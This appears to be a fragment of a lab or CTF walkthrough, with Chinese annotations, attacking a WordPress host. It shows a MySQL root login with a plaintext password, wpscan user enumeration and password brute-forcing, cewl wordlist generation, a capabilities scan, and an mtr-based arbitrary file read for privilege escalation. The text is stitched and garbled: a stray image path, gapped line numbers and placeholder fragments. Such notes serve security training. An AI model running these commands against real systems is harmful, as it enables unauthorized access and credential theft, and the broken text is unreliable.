 www-data@ubuntu:/tmp$ mysql -uroot -prootpassword!
mysql -uroot -prootpassword!
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 523
Server version: 5.7.17-0ubuntu0.16.04.1 (Ubuntu)
Copyright (c) 2000, 2016, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| deneme             |
| mysql              |
| performance_schema |
| phpmyadmin         |
| sys                |
| wordpress          |
+--------------------+
1 192.168.31.69
2
5 wpscan --url http://192.168.31.69/wordpress/ --enumerate u --api-token
6
7 cewl http://192.168.31.69/wordpress/ -w pass.txt
8
9 btrisk
11
12 wpscan --url "目标rul/" -P "【密码文件路径】" --usernames 用户名字典  #爆破用户名字典
wpscan --url "目标rul/" -P "【密码文件路径】" --username admin  #爆破admin用户
15 curl http://192.168.234.50:80 | html2text
16
17
/twentyfourteen/[内容]
19
20
21 /sbin/getcap -r / 2>/dev/null
22
23 LFILE=file_to_read
24 /usr/bin/mtr --raw -F "$LFILE"
25
26
27 mysql -uroot -prootpassword!
28
Lusen@lusensec.github.io